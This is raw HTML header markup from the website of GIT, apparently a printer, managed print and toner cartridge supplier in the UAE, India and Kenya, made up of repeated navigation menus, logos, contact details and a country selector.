						<div class="elementor-element elementor-element-2d701562 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2d701562" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2d701562" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-15611"><a href="https://www.gitmea.com/" class="elementor-item elementor-item-active">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#" class="elementor-item elementor-item-anchor">BUSINESS  SOLUTIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.gitmea.com/business-solutions/printers/" class="elementor-sub-item">Printers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://www.gitmea.com/business-solutions/managed-print-services/" class="elementor-sub-item">Managed Print Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://www.gitmea.com/business-solutions/printer-maintenance-contracts/" class="elementor-sub-item">Printer Maintenance Contracts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6852"><a href="https://www.gitmea.com/business-solutions/printer-lease-and-rental/" class="elementor-sub-item">Printer Leasing and Rental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9432"><a href="https://www.gitmea.com/business-solutions/onsite-printing-solutions/" class="elementor-sub-item">Onsite Printing Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#" class="elementor-sub-item elementor-item-anchor">Toner Cartridges</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6840"><a href="https://www.gitmea.com/products/hp-toners/" class="elementor-sub-item">HP Toners</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.gitmea.com/products/" class="elementor-sub-item">All Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12061"><a href="https://www.gitmea.com/toner-cartridges/" class="elementor-sub-item">About Toner Cartridges</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="elementor-item elementor-item-anchor">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6853"><a href="#" class="elementor-sub-item elementor-item-anchor">Quick Links</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.gitmea.com/faqs/" class="elementor-sub-item">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://www.gitmea.com/request-free-trial/" class="elementor-sub-item">Request Free Trial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.gitmea.com/support/customer-support/" class="elementor-sub-item">Customer Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6859"><a href="https://www.gitmea.com/support/terms-conditions/" class="elementor-sub-item">Terms &amp; Conditions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#" class="elementor-sub-item elementor-item-anchor">Policy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6860"><a href="https://www.gitmea.com/support/git-returns-policy/" class="elementor-sub-item">Returns Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://www.gitmea.com/support/policy/" class="elementor-sub-item">Customer Credit Policy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.gitmea.com/join-the-git-family/" class="elementor-sub-item">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9427"><a href="https://www.gitmea.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://www.gitmea.com/about-us/who-we-are/" class="elementor-sub-item">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://www.gitmea.com/about-us/company/" class="elementor-sub-item">Company Snapshot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.gitmea.com/about-us/mission-and-vision/" class="elementor-sub-item">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://www.gitmea.com/about-us/management/" class="elementor-sub-item">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10823"><a href="https://www.gitmea.com/client-testimonials/" class="elementor-sub-item">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6865"><a href="https://www.gitmea.com/about-us/message-from-the-ceo/" class="elementor-sub-item">Message from the CEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862"><a href="https://www.gitmea.com/about-us/awards-and-certificates/" class="elementor-sub-item">Awards and Rankings &amp; Certificates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#" class="elementor-item elementor-item-anchor">ECO- FRIENDLY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6868"><a href="https://www.gitmea.com/environment-sustainability/environmental-commitment/" class="elementor-sub-item">Environmental Commitment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869"><a href="https://www.gitmea.com/environment-sustainability/git-corporate-social-responsibility/" class="elementor-sub-item">GIT Corporate Social Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870"><a href="https://www.gitmea.com/environment-sustainability/git-environmental-pledge/" class="elementor-sub-item">GIT Environmental Pledge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6871"><a href="https://www.gitmea.com/environment-sustainability/git-remanufacturing-process/" class="elementor-sub-item">GIT Remanufacturing Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477"><a href="https://www.gitmea.com/contact-us/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2d701562" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-15611"><a href="https://www.gitmea.com/" class="elementor-item elementor-item-active" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">BUSINESS  SOLUTIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.gitmea.com/business-solutions/printers/" class="elementor-sub-item" tabindex="-1">Printers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://www.gitmea.com/business-solutions/managed-print-services/" class="elementor-sub-item" tabindex="-1">Managed Print Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://www.gitmea.com/business-solutions/printer-maintenance-contracts/" class="elementor-sub-item" tabindex="-1">Printer Maintenance Contracts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6852"><a href="https://www.gitmea.com/business-solutions/printer-lease-and-rental/" class="elementor-sub-item" tabindex="-1">Printer Leasing and Rental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9432"><a href="https://www.gitmea.com/business-solutions/onsite-printing-solutions/" class="elementor-sub-item" tabindex="-1">Onsite Printing Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Toner Cartridges</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6840"><a href="https://www.gitmea.com/products/hp-toners/" class="elementor-sub-item" tabindex="-1">HP Toners</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.gitmea.com/products/" class="elementor-sub-item" tabindex="-1">All Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12061"><a href="https://www.gitmea.com/toner-cartridges/" class="elementor-sub-item" tabindex="-1">About Toner Cartridges</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6853"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Quick Links</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.gitmea.com/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://www.gitmea.com/request-free-trial/" class="elementor-sub-item" tabindex="-1">Request Free Trial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.gitmea.com/support/customer-support/" class="elementor-sub-item" tabindex="-1">Customer Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6859"><a href="https://www.gitmea.com/support/terms-conditions/" class="elementor-sub-item" tabindex="-1">Terms &amp; Conditions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Policy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6860"><a href="https://www.gitmea.com/support/git-returns-policy/" class="elementor-sub-item" tabindex="-1">Returns Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://www.gitmea.com/support/policy/" class="elementor-sub-item" tabindex="-1">Customer Credit Policy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.gitmea.com/join-the-git-family/" class="elementor-sub-item" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9427"><a href="https://www.gitmea.com/about-us/" class="elementor-item" tabindex="-1">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://www.gitmea.com/about-us/who-we-are/" class="elementor-sub-item" tabindex="-1">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://www.gitmea.com/about-us/company/" class="elementor-sub-item" tabindex="-1">Company Snapshot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.gitmea.com/about-us/mission-and-vision/" class="elementor-sub-item" tabindex="-1">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://www.gitmea.com/about-us/management/" class="elementor-sub-item" tabindex="-1">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10823"><a href="https://www.gitmea.com/client-testimonials/" class="elementor-sub-item" tabindex="-1">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6865"><a href="https://www.gitmea.com/about-us/message-from-the-ceo/" class="elementor-sub-item" tabindex="-1">Message from the CEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862"><a href="https://www.gitmea.com/about-us/awards-and-certificates/" class="elementor-sub-item" tabindex="-1">Awards and Rankings &amp; Certificates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ECO- FRIENDLY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6868"><a href="https://www.gitmea.com/environment-sustainability/environmental-commitment/" class="elementor-sub-item" tabindex="-1">Environmental Commitment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869"><a href="https://www.gitmea.com/environment-sustainability/git-corporate-social-responsibility/" class="elementor-sub-item" tabindex="-1">GIT Corporate Social Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870"><a href="https://www.gitmea.com/environment-sustainability/git-environmental-pledge/" class="elementor-sub-item" tabindex="-1">GIT Environmental Pledge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6871"><a href="https://www.gitmea.com/environment-sustainability/git-remanufacturing-process/" class="elementor-sub-item" tabindex="-1">GIT Remanufacturing Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477"><a href="https://www.gitmea.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-24262cfa elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="24262cfa" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-24262cfa" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15807"><a href="https://www.gitmea.com/en-ae/" class="elementor-item">UAE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15808"><a href="https://www.gitmea.com/en-in/" class="elementor-item">India</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15809"><a href="https://www.gitmea.com/en-ke/" class="elementor-item">Keyna</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-flag"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-24262cfa" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15807"><a href="https://www.gitmea.com/en-ae/" class="elementor-item" tabindex="-1">UAE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15808"><a href="https://www.gitmea.com/en-in/" class="elementor-item" tabindex="-1">India</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15809"><a href="https://www.gitmea.com/en-ke/" class="elementor-item" tabindex="-1">Keyna</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6995f35a elementor-hidden-mobile" data-id="6995f35a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-234230c1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="234230c1" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.gitmea.com">
			<img width="600" height="200" src="https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3.png" class="attachment-full size-full wp-image-15744" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3.png 600w, https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3-300x100.png 300w, https://www.gitmea.com/wp-content/uploads/2024/09/elementor/thumbs/Logo-ECOPLAN-website-3-qtyd3lrmf4j0o8ab3qym0wfq2cmcih2rvdzhhv43s0.png 240w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4e094c88 elementor-hidden-mobile" data-id="4e094c88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-138590a elementor-icon-list--layout-inline elementor-align-end header-list elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="138590a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@gitdubai.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><b>Mail Us:</b><br>info@gitdubai.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Cal US:</b><br>+971­ 4­ 285 3538</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-319bfc0c elementor-hidden-mobile" data-id="319bfc0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-355dc1eb elementor-widget elementor-widget-image" data-id="355dc1eb" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.gitmea.com/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" loading="lazy" />															</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f98bddc desktop-headers elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f98bddc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3100e0d8" data-id="3100e0d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22753e30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22753e30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b5b77aa elementor-hidden-mobile" data-id="3b5b77aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a24560c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4a24560c" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.gitmea.com">
			<img width="300" height="100" src="https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3-300x100.png" class="attachment-medium size-medium wp-image-15744" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3-300x100.png 300w, https://www.gitmea.com/wp-content/uploads/2024/09/elementor/thumbs/Logo-ECOPLAN-website-3-qtyd3lrmf4j0o8ab3qym0wfq2cmcih2rvdzhhv43s0.png 240w, https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3.png 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-100821a elementor-hidden-mobile" data-id="100821a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e4bed45 elementor-icon-list--layout-inline elementor-align-end header-list elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e4bed45" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@gitdubai.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><b>Mail us:</b><br>info@gitmea.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:971­4­2853538">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Call us:</b><br>+971­ 54 447 9147</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b6bc6e9 elementor-hidden-mobile" data-id="5b6bc6e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d4774bf country-menu elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7d4774bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7d4774bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15356"><a href="#" class="elementor-item elementor-item-anchor">Select Country</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15353"><a href="https://www.gitmea.com/en-ae/" class="elementor-sub-item">UAE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15354"><a href="https://www.gitmea.com/en-in/" class="elementor-sub-item">India</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15355"><a href="https://www.gitmea.com/en-ke/" class="elementor-sub-item">Kenya</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d4774bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15356"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Select Country</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15353"><a href="https://www.gitmea.com/en-ae/" class="elementor-sub-item" tabindex="-1">UAE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15354"><a href="https://www.gitmea.com/en-in/" class="elementor-sub-item" tabindex="-1">India</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15355"><a href="https://www.gitmea.com/en-ke/" class="elementor-sub-item" tabindex="-1">Kenya</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-628d1b66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="628d1b66" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40ebd281" data-id="40ebd281" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-10f6b4e1 elementor-hidden-mobile desktop-headers elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10f6b4e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76a56a66" data-id="76a56a66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3182adc1 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3182adc1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-3182adc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-15611"><a href="https://www.gitmea.com/" class="elementor-item elementor-item-active">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#" class="elementor-item elementor-item-anchor">BUSINESS  SOLUTIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.gitmea.com/business-solutions/printers/" class="elementor-sub-item">Printers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://www.gitmea.com/business-solutions/managed-print-services/" class="elementor-sub-item">Managed Print Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://www.gitmea.com/business-solutions/printer-maintenance-contracts/" class="elementor-sub-item">Printer Maintenance Contracts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6852"><a href="https://www.gitmea.com/business-solutions/printer-lease-and-rental/" class="elementor-sub-item">Printer Leasing and Rental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9432"><a href="https://www.gitmea.com/business-solutions/onsite-printing-solutions/" class="elementor-sub-item">Onsite Printing Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#" class="elementor-sub-item elementor-item-anchor">Toner Cartridges</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6840"><a href="https://www.gitmea.com/products/hp-toners/" class="elementor-sub-item">HP Toners</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8230"><a href="https://www.gitmea.com/products/" class="elementor-sub-item">All Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12061"><a href="https://www.gitmea.com/toner-cartridges/" class="elementor-sub-item">About Toner Cartridges</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="elementor-item elementor-item-anchor">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6853"><a href="#" class="elementor-sub-item elementor-item-anchor">Quick Links</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.gitmea.com/faqs/" class="elementor-sub-item">FAQs</a></li>
